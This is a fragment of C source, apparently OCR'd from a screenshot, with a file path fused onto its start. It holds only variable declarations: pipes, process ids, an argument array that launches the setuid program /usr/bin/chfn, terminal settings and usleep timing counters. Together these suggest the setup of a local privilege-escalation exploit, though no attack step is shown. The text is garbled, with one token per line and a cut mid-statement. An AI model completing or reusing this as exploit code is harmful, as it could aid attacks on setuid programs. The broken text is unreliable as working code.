
		cmd_buff
,
NULL
}
;
int
 pipe1
[
2
]
;
int
 pipe2
[
2
]
;
int
 pipe3
[
2
]
;
	pid_t pid
,
pid2 
;
char
*
 chfn_argv
[
]
=
{
"/usr/bin/chfn"
,
NULL
}
;
char
 buff
[
8
]
;
char
 read_buff
[
4096
]
;
char
 real_path
[
512
]
;
struct
 termios termios_p
;
int
 count 
=
0
;
int
 flag 
=
0
;
int
 usleep1 
=
0
;
int
 usleep2 
=
0
;